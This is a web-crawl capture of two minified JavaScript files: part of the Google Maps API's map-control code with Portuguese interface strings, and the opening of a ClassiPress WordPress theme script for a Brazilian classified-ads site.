mapa";e.style.color=this.Gg?"#fff":"#000000";e.style.display="inline-block";e.style.fontFamily="inherit";e.style.lineHeight="inherit";_.WI(e,"click",this);this.Fg=e;this.Gg=d;d=document.createElement("span");a.append(d);d.style.display="none";this.Hg=d;this.Ig=c;bO(this)}fontLoaded_changed(){bO(this)}attributionText_changed(){bO(this)}hidden_changed(){bO(this)}mapTypeId_changed(){this.get("mapTypeId")===
"streetview"&&(XN(this.Jg),this.Fg.style.color="#fff")}ur(){this.get("hidden")||(this.Eg.style.display="",this.Fg.style.display="",this.Fg.style.color=this.Gg?"#fff":"#000000",this.Hg.style.display="none",_.jJ())}sr(){this.get("hidden")||(this.Eg.style.display="",this.Fg.style.display="none",this.Hg.style.display="",this.Fg.style.color=this.Gg?"#fff":"#000000",_.jJ())}fk(){this.get("hidden")&&(this.Eg.style.display="none")}hm(){return this.Eg}};var yKa=class extends _.Xn{constructor(a){super();this.Fg=a.ownerElement;this.Eg=document.createElement("div");this.Eg.style.color="#222";this.Eg.style.maxWidth="280px";this.di=new _.Wr({content:this.Eg,title:"Dados do mapa"});_.Sr(this.di,"copyright-dialog-view")}Ti(){return this.di}visible_changed(){this.get("visible")?(_.jJ(),this.Fg.appendChild(this.di),this.di.di.showModal()):this.di.close()}attributionText_changed(){const a=this.get("attributionText")||"";(this.Eg.textContent=a)||this.di.close()}};var zKa=class extends _.Xn{constructor(a,b,c){super();this.container=a;_.oN(a);_.Cx(a,1000001);this.Fg=c;this.Gg=document.createElement("div");a.append(this.Gg);this.Hg=_.WN(this.Gg,b,c);a=_.Qr("Atalhos do teclado");this.Hg.appendChild(a);a.textContent="Atalhos do teclado";a.style.color=this.Fg?"#fff":"#000000";a.style.display="inline-block";a.style.fontFamily="inherit";a.style.lineHeight="inherit";_.WI(a,"click",this);this.Eg=a;a=new Image;a.src=this.Fg?_.WM["keyboard_icon_dark.svg"]:_.WM["keyboard_icon.svg"];
a.alt="";a.style.height="9px";a.style.verticalAlign="-1px";this.Ig=a;cO(this)}async fontLoaded_changed(){await cO(this)}keyboardShortcutsShown_changed(){cO(this)}ur(){this.get("keyboardShortcutsShown")&&(this.container.style.display="",this.Eg.textContent="",this.Eg.appendChild(this.Ig),_.jJ(),_.Tn(this,"update"))}sr(){this.get("keyboardShortcutsShown")&&(this.container.style.display="",this.Eg.textContent="",this.Eg.textContent="Atalhos do teclado",_.jJ(),_.Tn(this,"update"))}fk(){this.get("keyboardShortcutsShown")||
(this.container.style.display="none",_.Tn(this,"update"))}hm(){return this.container}Vt(){return this.Fg}};var xIa=class extends _.Xn{constructor(a){super();_.nN(a,"gmnoprint");_.tx(a,"gmnoscreen");this.Eg=a;const b=this.Fg=document.createElement("div");a.append(b);b.style.fontFamily="Roboto,Arial,sans-serif";b.style.fontSize=_.Dm(11);b.style.color="#000000";b.style.direction="ltr";b.style.textAlign="right";b.style.backgroundColor="#f5f5f5"}attributionText_changed(){const a=this.get("attributionText")||"";this.Fg.textContent=a}hidden_changed(){const a=!this.get("hidden");this.Eg.style.display=a?"":"none";
a&&_.jJ()}ur(){}sr(){}fk(){}hm(){return this.Eg}};var zIa=class extends _.Xn{constructor(a,b,c){super();_.oN(a);a.style.zIndex="1000001";this.Eg=a;this.Fg=_.WN(a,b,c);a=document.createElement("a");this.Fg.append(a);this.Gg=a;a.style.textDecoration="none";a.style.cursor="pointer";a.textContent="Termos";a.setAttribute("aria-label",_.Pr("Termos"));_.Ow(a,_.vpa);a.target="_blank";a.rel="noopener";a.style.color=c?"#fff":"#000000";a.addEventListener("click",d=>{_.N(window,_.dJ(d)?165234:165233)})}hidden_changed(){_.Tn(this.Eg,"resize")}mapTypeId_changed(){this.get("mapTypeId")===
"streetview"&&(XN(this.Eg),this.Gg.style.color="#fff")}fontLoaded_changed(){_.Tn(this.Eg,"resize")}ur(){this.sr()}sr(){this.get("hidden")||(this.Eg.style.display="",_.jJ())}fk(){this.get("hidden")&&(this.Eg.style.display="none")}hm(){return this.Eg}};var bJa=class extends _.Xn{constructor(a,b,c,d,e){super();var f=c instanceof _.Xo;f=new zKa(document.createElement("div"),a,f?!0:e);f.bindTo("keyboardShortcutsShown",this);f.bindTo("fontLoaded",this);d=wIa(a,d,e);d.bindTo("attributionText",this);d.bindTo("fontLoaded",this);d.bindTo("isCustomPanorama",this);c.__gm.get("innerContainer");const g=new yKa({ownerElement:b});g.bindTo("attributionText",this);_.En(d,"click",h=>{g.set("visible",!0);_.N(window,_.dJ(h)?165049:165048)});b=yIa();b.bindTo("attributionText",
this);a=AIa(a,e);a.bindTo("fontLoaded",this);a.bindTo("mapTypeId",this);d.bindTo("mapTypeId",this);c&&_.Lq[28]?(d.bindTo("hidden",c,"hideLegalNotices"),b.bindTo("hidden",c,"hideLegalNotices"),a.bindTo("hidden",c,"hideLegalNotices")):(d.bindTo("isCustomPanorama",this),b.bindTo("hidden",this,"isCustomPanorama"));this.Fg=d;this.Gg=b;this.Hg=a;this.Eg=f}};var AKa=class extends _.Xn{constructor(){var a=_.nl.Fg();a=_.K(a,15);super();this.Eg=a.replace("www.google","maps.google")}changed(a){if(a!=="url")if(this.get("pano")){a=this.get("pov");var b=this.get("position");a&&b&&(a=_.EEa(a,b,this.get("pano"),this.Eg),this.set("url",a))}else{a={};if(b=this.get("center"))b=new _.on(b.lat(),b.lng()),a.ll=b.toUrlValue();b=this.get("zoom");_.um(b)&&(a.z=b);b=this.get("mapTypeId");(b=b==="terrain"?"p":b==="hybrid"?"h":_.wA[b])&&(a.t=b);if(b=this.get("pano")){a.z=
17;a.layer="c";const d=this.get("position");d&&(a.cbll=d.toUrlValue());a.panoid=b;(b=this.get("pov"))&&(a.cbp=`12,${b.heading},,${Math.max(b.zoom-3)},${-b.pitch}`)}a.hl=_.nl.Fg().Fg();a.gl=_.nl.Fg().Hg();a.mapclient=_.Lq[35]?"embed":"apiv3";const c=[];_.pm(a,(d,e)=>{c.push(`${d}=${e}`)});this.set("url",this.Eg+"?"+c.join("&"))}}};var BKa=class extends _.Xn{constructor(){var a=_.nl.Fg();super();this.locale=a}changed(a){if(a!=="sessionState"){a=new _.HL;var b=this.get("zoom"),c=this.get("center"),d=this.get("pano");if(b!=null&&c!=null||d!=null){var e=this.locale;_.ag(a,_.kO,2).li(e.Fg());var f=_.ag(a,_.kO,2);e=e.Hg();_.Ig(f,2,e);f=_.ag(a,_.PL,3);e=this.get("mapTypeId");e==="hybrid"||e==="satellite"?_.Kg(f,1,3):(_.Kg(f,1,0),e==="terrain"&&(e=_.ag(a,jKa,5),_.xv(e,1,4)));e=_.ag(f,_.SL,2);_.Kg(e,1,2);c&&(_.hJ(e,c.lng()),_.iJ(e,
c.lat()));typeof b==="number"&&_.Hw(e,6,b);e.setHeading(this.get("heading")||0);d&&(b=_.ag(f,_.DEa,3),_.Ig(b,1,d));this.set("sessionState",a)}else this.set("sessionState",null)}}};var WJa=class extends _.Xn{constructor(a,b){super();this.Eg=b;this.Fg=[];_.aJ(a);_.Tq(a);a.style.fontFamily="Roboto,Arial,sans-serif";a.style.fontSize=_.Dm(Math.round(11*b/40));a.style.textAlign="center";a.style.boxShadow="rgba(0, 0, 0, 0.3) 0px 1px 4px -1px";a.dataset.controlWidth=String(b);a.style.cursor="pointer";this.container=a}floors_changed(){const a=this.get("floorId"),b=this.get("floors")||[],c=this.container;if(b.length>1){_.$I(c);this.Fg.forEach(d=>{_.Ix(d)});this.Fg=[];for(let d=b.length,
e=d-1;e>=0;--e){const f=_.Qr(b[e].description||b[e].SD||"Andar t\u00e9rreo");b[e].DA==a?(f.style.color="#aaa",f.style.fontWeight="bold",f.style.backgroundColor="#333"):(BIa(this,f,b[e].sM),f.style.color="#999",f.style.fontWeight="400",f.style.backgroundColor="#222");f.style.height=f.style.width=_.Dm(this.Eg);e===d-1?cHa(f,_.Dm(_.lL(this.Eg))):e===0&&dHa(f,_.Dm(_.lL(this.Eg)));_.vx(b[e].SD,f);c.appendChild(f);this.Fg.push(f)}setTimeout(()=>{_.Tn(c,"resize")})}else c.style.display="none"}};var TIa=class extends _.Xn{constructor(a,b,c,d,e){super();this.container=a;this.Eg=b;this.Gg=c;this.Ig=d;this.visible=!0;this.set("isOnLeft",!1);a.classList.add("gm-svpc");a.setAttribute("dir","ltr");a.style.background=e?"#444":"#fff";b=this.Eg<32?this.Eg-2:this.Eg<40?30:10+this.Eg/2;this.Fg={bB:CIa(b),active:DIa(b),aB:EIa(b)};GIa(this);this.set("position",_.ZM.pad.offset);_.gx(a,"mouseover",this,this.Hg);_.gx(a,"mouseout",this,this.Jg);a.addEventListener("keyup",f=>{!f.altKey&&_.yz(f)&&this.Ig(f)});
a.addEventListener("pointerdown",f=>{this.Gg(f)});a.addEventListener("touchstart",f=>{this.Gg(f)},{passive:!1});_.En(this,"mode_changed",()=>{const f=this.get("mode");FIa(this,f)});_.En(this,"display_changed",()=>{HIa(this)});_.En(this,"mapsize_changed",()=>{HIa(this)});this.set("mode",1)}Hg(){this.get("mode")===1&&this.set("mode",2)}Jg(){this.get("mode")===2&&this.set("mode",1)}isOnLeft_changed(){this.container.style.setProperty("--pegman-scaleX",String(this.get("isOnLeft")?-1:1))}};var CKa=[_.WM["lilypad_0.svg"],_.WM["lilypad_1.svg"],_.WM["lilypad_2.svg"],_.WM["lilypad_3.svg"],_.WM["lilypad_4.svg"],_.WM["lilypad_5.svg"],_.WM["lilypad_6.svg"],_.WM["lilypad_7.svg"],_.WM["lilypad_8.svg"],_.WM["lilypad_9.svg"],_.WM["lilypad_10.svg"],_.WM["lilypad_11.svg"],_.WM["lilypad_12.svg"],_.WM["lilypad_13.svg"],_.WM["lilypad_14.svg"],_.WM["lilypad_15.svg"]],PIa=[_.WM["lilypad_pegman_0.svg"],_.WM["lilypad_pegman_1.svg"],_.WM["lilypad_pegman_2.svg"],_.WM["lilypad_pegman_3.svg"],_.WM["lilypad_pegman_4.svg"],
_.WM["lilypad_pegman_5.svg"],_.WM["lilypad_pegman_6.svg"],_.WM["lilypad_pegman_7.svg"],_.WM["lilypad_pegman_8.svg"],_.WM["lilypad_pegman_9.svg"],_.WM["lilypad_pegman_10.svg"],_.WM["lilypad_pegman_11.svg"],_.WM["lilypad_pegman_12.svg"],_.WM["lilypad_pegman_13.svg"],_.WM["lilypad_pegman_14.svg"],_.WM["lilypad_pegman_15.svg"]],DKa=class extends _.Xn{constructor(a){super();this.map=a;this.Jg=this.Ig=0;this.Kg=this.Lg=!1;this.Sg=this.Qg=-1;this.Pg=this.Rg=null;var b={clickable:!1,crossOnDrag:!1,draggable:!0,
map:a,mapOnly:!0,internalMarker:!0,zIndex:1E6};this.Og=_.ZM.Fq;this.Xg=_.ZM.SM;this.Fg=_.xo("mode");this.Eg=_.yo("mode");this.Gg=IIa(this);this.Ng=JIa(this.Gg);this.Hg=KIa(this);this.By=a=new _.ut(b);this.Mg=b=new _.ut(b);this.Eg(1);this.set("heading",0);a.bindTo("icon",this,"lilypadIcon");a.bindTo("dragging",this);b.set("cursor",_.Gz);b.set("icon",vN(this.Xg,0));b.bindTo("dragging",this);_.En(this,"dragstart",this.Hm);_.En(this,"drag",this.Gm);this.Vg=()=>{this.Zm()};this.Tg=()=>{MIa(this)};NIa(this)}async Ys(a){this.Kg=
!0;const b=_.WL(a);if(b){var c=await this.Hg;c.map=this.map;c.EC(b);await c.ZE();c.Ys(a)}}async Zs(a){this.Kg=!0;const b=await this.Hg;b.map=this.map;b.position=this.map.getCenter();await b.ZE();b.Zs(a)}async dragPosition_changed(){this.Mg.set("position",this.get("dragPosition"));(await this.Hg).position=this.get("dragPosition")}async mode_changed(){QIa(this);RIa(this);const a=this.get("mode"),b=await this.Hg;a===0||a===1?(b.position=null,b.map=null):b.map=this.map}heading_changed(){this.Fg()===7&&
QIa(this)}async location_changed(){const a=this.get("location");this.set("position",a?.latLng)}position_changed(){var a=this.Fg();if(_.VL(a))if(this.get("position")){this.By.setVisible(!0);this.Mg.setVisible(!1);a=this.set;var b=OIa(this);this.Qg!==b&&(this.Qg=b,this.Pg={url:CKa[b],scaledSize:new _.Ko(49,52),anchor:new _.Go(25,35)});a.call(this,"lilypadIcon",this.Pg)}else a=this.Fg(),a===5?this.Eg(6):a===3&&this.Eg(4);else(b=this.get("position"))&&a===1&&this.Eg(7),this.set("dragPosition",b);this.By.set("position",
this.get("position"))}Hm(a){this.set("dragging",!0);this.Eg(5);this.Jg=a.pixel?.x??0;dO(this)}Gm(a){SIa(this,a);RIa(this);window.clearTimeout(this.Ig);this.Ig=window.setTimeout(()=>{_.Tn(this,"hover");this.Ig=0},300);dO(this)}async Zm(){await dO(this);_.Tn(this,"dragend");LIa(this)}};var XJa=class extends _.Xn{constructor(a,b,c,d,e,f,g,h,k,m){var p=_.nl;super();this.map=a;this.Og=d;this.Lg=e;this.config=p;this.dh=f;this.controlSize=g;this.Kg=this.Ig=this.Ci=!1;this.Fg=this.Gg=this.Mg=null;this.Ng=_.xo("mode");this.Jg=_.yo("mode");this.Eg=k||null;this.Jg(1);this.Ci=m||!1;this.marker=new DKa(this.map);XIa(this,c,b);this.overlay=new _.LGa(h);h||(this.overlay.bindTo("mapHeading",this),this.overlay.bindTo("tilt",this));this.overlay.bindTo("client",this);this.overlay.bindTo("client",
a,"svClient");this.overlay.bindTo("streetViewControlOptions",a);this.offset=_.ZL(c,d);this.Hg={uQ:()=>this.marker,vQ:()=>this.Fg,lF:()=>this.overlay,wQ:()=>this.Gg}}yo(){const a=this.map.overlayMapTypes,b=this.overlay;a.forEach((c,d)=>{c==b&&a.removeAt(d)});this.Ig=!1}Tn(){const a=this.get("projection");a&&a.UC&&(this.map.overlayMapTypes.push(this.overlay),this.Ig=!0)}mode_changed(){const a=_.VL(this.Ng());a!=this.Ig&&(a?this.Tn():this.yo())}tilt_changed(){this.Ig&&(this.yo(),this.Tn())}heading_changed(){this.Ig&&
(this.yo(),this.Tn())}result_changed(){const a=this.get("result");this.set("location",a?.location);this.Kg?this.Jg(1):this.get("hover")||this.set("panoramaVisible",!!a)}panoramaVisible_changed(){this.Kg=this.get("panoramaVisible")==0;const a=this.get("panoramaVisible"),b=this.get("hover");a||b||this.Jg(1);a&&this.notify("position")}};var eJa=class extends _.Xn{constructor(a,b){super();this.container=a;this.Eg=b;eO()?YIa(a):(b=a,a=_.WN(a),XN(b));this.anchor=_.zx("a",a);eO()?$Ha(this.anchor,!0):(this.anchor.style.textDecoration="none",this.anchor.style.color="#fff");this.anchor.setAttribute("target","_new");a=(eO(),"Informar um problema");_.vx(a,this.anchor);this.anchor.setAttribute("title","Informar problemas nas imagens do Street View para o Google");_.Mn(this.anchor,"click",c=>{_.N(window,_.dJ(c)?171380:171379)});gHa(this.anchor,
"Informar problemas nas imagens do Street View para o Google")}visible_changed(){const a=this.get("visible")!==!1?"":"none";this.container.style.display=a;_.Tn(this.container,"resize")}takeDownUrl_changed(){var a=this.get("pov"),b=this.get("pano");const c=this.get("takeDownUrl");a&&(c||b)&&(a="1,"+Number(Number(a.heading).toFixed(3)).toString()+",,"+Number(Number(Math.max(0,a.zoom-1||0)).toFixed(3)).toString()+","+Number(Number(-a.pitch).toFixed(3)).toString(),b=c?c+("&cbp="+a+"&hl="+_.nl.Fg().Fg()):
this.Eg.getUrl("report",["panoid="+b,"cbp="+a,"hl="+_.nl.Fg().Fg()]),_.Ow(this.anchor,b),this.set("rmiLinkData",{label:(eO(),"Informar um problema"),tooltip:"Informar problemas nas imagens do Street View para o Google",url:b}))}pov_changed(){this.takeDownUrl_changed()}pano_changed(){this.takeDownUrl_changed()}ur(){}sr(){}fk(){}hm(){return this.container}};var aKa=class extends _.Xn{constructor(a){super();this.Sg=a.Ci?2:1;this.Tg=!!a.Ci;this.Qg=new _.zq(()=>{this.Og[1]&&KJa(this);this.Og[0]&&QJa(this);this.Og[3]&&lJa(this);this.Og={};this.get("disableDefaultUI")&&!this.Fg&&_.N(this.Eg,148245)},0);this.Gg=a.OF||null;this.Zg=a.lq;this.Tg&&XN(this.Zg);this.Wh=a.Vv||null;this.Jg=a.controlSize;this.Ii=a.iJ||null;this.Eg=a.map||null;this.Fg=a.zN||null;this.Nh=this.Eg||this.Fg;this.Fj=a.aH;this.yj=a.yN||null;this.xj=a.dh||null;this.Ui=!!a.xs;this.lk=!!a.Jq;
this.Tj=!!a.Iq;this.Dj=!!a.JJ;this.dj=this.cj=this.gj=this.wj=!1;this.Ng=this.pj=this.oh=this.sh=null;this.Kg=a.Jp;this.Ri=_.Qr("Ativar a visualiza\u00e7\u00e3o em tela cheia");this.Vg=null;this.nk=a.Jk;this.Hg=this.Pg=null;this.si=!1;this.Gh=[];this.Yg=null;this.qk={};this.Og={};this.Xg=this.ih=this.hh=this.yh=null;this.ei=_.Qr("Arraste o Pegman at\u00e9 o mapa para abrir o Street View");this.Mg=null;this.Jh=!1;_.xA($Ia,this.Kg);const b=this.ti=new AKa;b.bindTo("center",this);b.bindTo("zoom",this);
b.bindTo("mapTypeId",this);b.bindTo("pano",this);b.bindTo("position",this);b.bindTo("pov",this);b.bindTo("heading",this);b.bindTo("tilt",this);a.map&&_.En(b,"url_changed",()=>{a.map.set("mapUrl",b.get("url"))});const c=new BKa;c.bindTo("center",this);c.bindTo("zoom",this);c.bindTo("mapTypeId",this);c.bindTo("pano",this);c.bindTo("heading",this);this.zk=c;aJa(this);this.Lg=dJa(this);this.Rg=null;fJa(this);this.gh=null;hJa(this);this.Ig=null;a.UG&&jJa(this);lJa(this);nJa(this,a.zE);pJa(this);this.Sk=
rJa(this);this.keyboardShortcuts_changed();_.Lq[35]&&tJa(this);vJa(this)}bounds_changed(){this.Hg?.Og(this.get("zoom"),this.get("zoomRange"),this.get("bounds"),this.get("restriction"))}restriction_changed(){this.Hg?.Og(this.get("zoom"),this.get("zoomRange"),this.get("bounds"),this.get("restriction"))}disableDefaultUI_changed(){RJa(this)}size_changed(){RJa(this);this.get("size")&&(this.Sk.update(this.get("size").width-(this.get("logoWidth")||0)),this.Hg?.sm(this.get("cameraControl"),this.get("size")))}mapTypeId_changed(){hO(this)!=
this.si&&(this.Og[1]=!0,_.Aq(this.Qg));this.Xg&&this.Xg.setMapTypeId(this.get("mapTypeId"));this.Hg?.Pg(this.get("mapTypeId"))}mapTypeControl_changed(){this.Og[0]=!0;_.Aq(this.Qg)}mapTypeControlOptions_changed(){this.Og[0]=!0;_.Aq(this.Qg)}fullscreenControlOptions_changed(){this.Og[3]=!0;_.Aq(this.Qg)}scaleControl_changed(){fO(this)}scaleControlOptions_changed(){fO(this)}keyboardShortcuts_changed(){const a=!!(this.Eg&&_.yw(this.Eg)||this.Fg);a?(this.sh.container.style.display="",this.Lg.set("keyboardShortcutsShown",
!0)):a||(this.sh.container.style.display="none",this.Lg.set("keyboardShortcutsShown",!1))}cameraControl_changed(){gO(this)}cameraControlOptions_changed(){gO(this)}panControl_changed(){gO(this)}panControlOptions_changed(){gO(this)}rotateControl_changed(){gO(this)}rotateControlOptions_changed(){gO(this)}streetViewControl_changed(){gO(this)}streetViewControlOptions_changed(){gO(this)}zoomControl_changed(){gO(this)}zoomControlOptions_changed(){gO(this)}myLocationControl_changed(){gO(this)}myLocationControlOptions_changed(){gO(this)}streetView_changed(){YJa(this)}hj(a){this.get("panoramaVisible")!=
a&&this.set("panoramaVisible",a)}panoramaVisible_changed(){const a=this.get("streetView");a&&(this.Mg&&a.__gm.bindTo("sloTrackingId",this.Mg),a.Eg.set(!!this.get("panoramaVisible")))}};var ZJa=(0,_.aj)`.dismissButton{background-color:#fff;border:1px solid #dadce0;color:#1a73e8;border-radius:4px;font-family:Roboto,sans-serif;font-size:14px;height:36px;cursor:pointer;padding:0 24px}.dismissButton:hover{background-color:rgba(66,133,244,.04);border:1px solid #d2e3fc}.dismissButton:focus{background-color:rgba(66,133,244,.12);border:1px solid #d2e3fc;outline:0}.dismissButton:focus:not(:focus-visible){background-color:#fff;border:1px solid #dadce0;outline:none}.dismissButton:focus-visible{background-color:rgba(66,133,244,.12);border:1px solid #d2e3fc;outline:0}.dismissButton:hover:focus{background-color:rgba(66,133,244,.16);border:1px solid #d2e2fd}.dismissButton:hover:focus:not(:focus-visible){background-color:rgba(66,133,244,.04);border:1px solid #d2e3fc}.dismissButton:hover:focus-visible{background-color:rgba(66,133,244,.16);border:1px solid #d2e2fd}.dismissButton:active{background-color:rgba(66,133,244,.16);border:1px solid #d2e2fd;-webkit-box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15)}.dismissButton:disabled{background-color:#fff;border:1px solid #f1f3f4;color:#3c4043}sentinel{}\n`;var EKa=[37,38,39,40],FKa=[38,40],GKa=[37,39],HKa={38:[0,-1],40:[0,1],37:[-1,0],39:[1,0]},IKa={38:[0,1],40:[0,-1],37:[-1,0],39:[1,0]};var mO=Object.freeze([...FKa,...GKa]),gKa=class extends _.Xn{constructor(a,b,c){super();this.src=a;this.Rg=b;this.Qg=c;this.Gg=this.Fg=0;this.Hg=null;this.Mg=this.Eg=0;this.Kg=this.Ig=null;this.Jg={};this.Lg={};_.gx(a,"keydown",this,this.Tg);_.gx(a,"keypress",this,this.Sg);_.gx(a,"keyup",this,this.Vg)}Tg(a){if(fKa(this,a))return!0;var b=!1;switch(a.keyCode){case 38:case 40:case 37:case 39:b=a.shiftKey&&FKa.indexOf(a.keyCode)>=0;const c=a.shiftKey&&GKa.indexOf(a.keyCode)>=0&&this.Qg&&!this.Fg;b&&this.Rg&&
!this.Fg||c?(this.Lg[a.keyCode]=!0,this.Gg||(this.Mg=0,this.Eg=1,this.Og()),_.N(window,b?165376:165375)):this.Gg||(this.Jg[a.keyCode]=!0,this.Fg||(this.Hg=new _.wM(100),this.Ng()),_.N(window,165373));b=!0;break;case 34:jO(this,0,.75);b=!0;break;case 33:jO(this,0,-.75);b=!0;break;case 36:jO(this,-.75,0);b=!0;break;case 35:jO(this,.75,0);b=!0;break;case 187:case 107:dKa(this);b=!0;break;case 189:case 109:eKa(this),b=!0}switch(a.which){case 61:case 43:dKa(this);b=!0;break;case 45:case 95:case 173:eKa(this),
b=!0}b&&(_.Bn(a),_.Cn(a));return!b}Sg(a){if(fKa(this,a))return!0;switch(a.keyCode){case 38:case 40:case 37:case 39:case 34:case 33:case 36:case 35:case 187:case 107:case 189:case 109:return _.Bn(a),_.Cn(a),!1}switch(a.which){case 61:case 43:case 45:case 95:case 173:return _.Bn(a),_.Cn(a),!1}return!0}Vg(a){let b=!1;switch(a.keyCode){case 38:case 40:case 37:case 39:this.Jg[a.keyCode]=null,this.Lg[a.keyCode]=!1,b=!0}return!b}Ng(){let a=0,b=0;var c=!1;for(var d of EKa)if(this.Jg[d]){const [e,f]=HKa[d];
c=f;a+=e;b+=c;c=!0}c?(c=1,_.eM(this.Hg)&&(c=this.Hg.next()),d=Math.round(7*c*5*a),c=Math.round(7*c*5*b),d===0&&(d=a),c===0&&(c=b),_.Tn(this,"panbynow",d,c,1),this.Fg=_.TI(this,this.Ng,10)):this.Fg=0}Og(){let a=0,b=0;var c=!1;for(let d=0;d<mO.length;d++)this.Lg[mO[d]]&&(c=IKa[mO[d]],a+=c[0],b+=c[1],c=!0);c?(_.Tn(this,"tiltrotatebynow",this.Eg*a,this.Eg*b),this.Gg=_.TI(this,this.Og,10),this.Eg=Math.min(1.8,this.Eg+.01),this.Mg++,this.Ig={x:a,y:b}):(this.Gg=0,this.Kg=new _.wM(Math.min(Math.round(this.Mg/
2),35),1),_.TI(this,this.Pg,10))}Pg(){if(!this.Gg&&!this.Fg&&_.eM(this.Kg)){var a=this.Ig.x,b=this.Ig.y,c=this.Kg.next();_.Tn(this,"tiltrotatebynow",this.Eg*c*a,this.Eg*c*b);_.TI(this,this.Pg,10)}}};var JKa=class{constructor(){this.KD=rKa;this.zL=bKa;this.BL=cKa;this.AL=iKa}TG(a,b){a=_.$Ja(a,b).style;a.border="1px solid rgba(0,0,0,0.12)";a.borderRadius="5px";a.left="50%";a.maxWidth="375px";a.position="absolute";a.transform="translateX(-50%)";a.width="calc(100% - 10px)";a.zIndex="1"}MC(a){if(_.uca()&&!a.__gm_bbsp){a.__gm_bbsp=!0;var b=new _.Vw("https://developers.google.com/maps/documentation/javascript/error-messages#unsupported-browsers");new KHa(a,b)}}};_.Sl("controls",new JKa);});


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6
body_size: 6542
content:
function humanFileSize(a){var b=1e3;if(Math.abs(a)<b)return a+" B";var c=["KB","MB","GB","TB","PB","EB","ZB","YB"],d=-1;do a/=b,++d;while(Math.abs(a)>=b&&d<c.length-1);return a.toFixed(0)+" "+c[d]}function enableNextImage(a,b){jQuery("#upload"+b).removeAttr("disabled")}function confirmBeforeDeleteAd(){return confirm(cpSettings.delete_item)}jQuery(function(a){"undefined"!=typeof a.fn.appAddressAutocomplete&&a(".app-address-field").appAddressAutocomplete(),a(".home-cover .listing-map").prependTo(a(".home-cover"))}),jQuery(function(a){if("undefined"!=typeof a.fn.appthemes_map){var b={},c=[],d=[];a(".listing-map-data").each(function(){var b=a(this).data("id"),e=a(this).data("lat"),f=a(this).data("lng"),g=a(this).data("title"),h=a(this).data("image"),i=a(this).data("address"),j=a(this).data("permalink");if(0==e||0==f||d.indexOf(b)!==-1)return!0;if("undefined"==typeof e||"undefined"==typeof f)return!0;var k='<div class="info-window-wrap"><a href="'+j+'"><img src="'+h+'"><div class="info-window-body"><h3>'+g+'</h3><span class="info-window-address">'+i+"</span></div></a></div>",l={lat:e,lng:f,marker_text:g,popup_content:k};c.push(l),d.push(b)}),"undefined"!=typeof InfoBubble&&(a.appthemes.appthemes_map.prototype._create_marker_info=function(){return InfoBubble.prototype.getAnchorHeight_=function(){return 35},new InfoBubble({map:this.options.map,content:"",padding:15,borderColor:"#F3F3F4",borderRadius:4,minHeight:100,maxHeight:100,minWidth:250,maxWidth:250,shadowStyle:0,arrowPosition:50,disableAutoPan:!1,hideCloseButton:!0,backgroundClassName:"info-window-wrap"})}),"undefined"!=typeof MarkerClusterer&&a(document).on("appthemes_mapcreate",function(b){var c=a(b.target).data("appthemesAppthemes_map"),d={};new MarkerClusterer(c.options.map,c.markers,d),c.options.map.addListener("tilesloaded",function(){a("#map-loading").length&&a("#map-loading").hide()})}),c.length>0&&(b={center_lat:c[0].lat,center_lng:c[0].lng,zoom:17,auto_zoom:c.length>1,animation:!0,markers:c},a(".listing-map").appthemes_map(b))}}),jQuery(function(a){a(document).foundation(),a("[data-tabs]").each(function(){var b=a(this);if(b.data("deepLink")){var c=window.location.hash;c.length&&b.find('[href="'+c+'"]').length&&(b.foundation("selectTab",c),b.data("deepLinkSmudge")&&a(window).load(function(){var c=b.offset();a("html, body").animate({scrollTop:c.top},b.data("deepLinkSmudgeDelay"))}))}})}),jQuery(function(a){"use strict";function b(){var b=a("#listing-carousel");null!==b&&(b.slick({fade:!0,dots:!0,rtl:"rtl"===a("html").attr("dir")}),a(".listing-photo-grid a").click(function(c){c.preventDefault(),a("#listingPhotosModal").foundation("open"),b.slick("setPosition",0),b.slick("slickGoTo",parseInt(a(this).data("index")))}))}function c(a){var b=a.imagesLoaded(function(){b.masonry({itemSelector:".parent-cat-wrap"})})}function d(){a("#catlvl0").attr("level",0),a(document).on("change","#ad_cat_id",function(){var b=parseInt(a(this).parent().attr("level"),10);e(a(this),"catlvl",b+1,cpSettings.ad_parent_posting),a.each(a(this).parent().parent().children(),function(c,d){b+1<c&&a(d).remove(),b+1===c&&a(d).removeClass("hasChild")}),a(this).val()>0?a("#chosenCategory input:first").val(a(this).val()):a("#catlvl"+(b-1)+" select").val()>0?a("#chosenCategory input:first").val(a("#catlvl"+(b-1)+" select").val()):a("#chosenCategory input:first").val("-1")})}function e(b,c,d,e){var f=a(b).parent(),g=a(b).val(),h=c+d;a(f).hasClass("hasChild")||a(f).addClass("hasChild").parent().append('<div id="'+h+'" level="'+d+'" class="childCategory"></div>'),a.ajax({type:"POST",url:cpSettings.ajax_url,dataType:"json",data:{action:"dropdown-child-categories",cat_id:g,listing_id:cpSettings.listing_id,level:d},beforeSend:function(){a("#getcat").hide(),a(b).addClass("ui-autocomplete-loading").slideDown("fast")},complete:function(){a(b).removeClass("ui-autocomplete-loading")},error:function(a,b,c){},success:function(f){var g;f.success===!0?(a("#"+h).html(f.html).slideDown("fast"),a("#"+h+" select").val()&&a("#"+h+" select").trigger("change"),g=1!==d):(a("#"+h).slideUp("fast"),g=a(b).val()!==-1||2!==d),"yes"===e&&a("#chosenCategory input:first").val()>0?a("#getcat").fadeIn():g&&"whenEmpty"===e&&a("#chosenCategory input:first").val()>0?a("#getcat").fadeIn():a("#"+c+(d-1)).hasClass("childCategory")&&a(b).val()>-1&&"no"===e?a("#getcat").fadeIn():a("#getcat").fadeOut()}})}if(a(document).on("wp-custom-header-video-loaded",function(){a("body").addClass("has-header-video")}),"undefined"!=typeof typedStrings&&a(".home-cover .element").typed({strings:typedStrings,typeSpeed:0,startDelay:200,backSpeed:0,backDelay:2500,loop:!0,loopCount:3}),a("#memberships tr").click(function(){a(this).find("input[type=radio]").prop("checked",!0)}),a("#listing-layout button").click(function(){a(this).hasClass("list")?(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-3").addClass("medium-up-12 list-view"),a("#grid_view").removeClass("disabled hollow")):a(this).hasClass("grid")&&(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-12 list-view").addClass("medium-up-3"),a("#list_view").removeClass("disabled 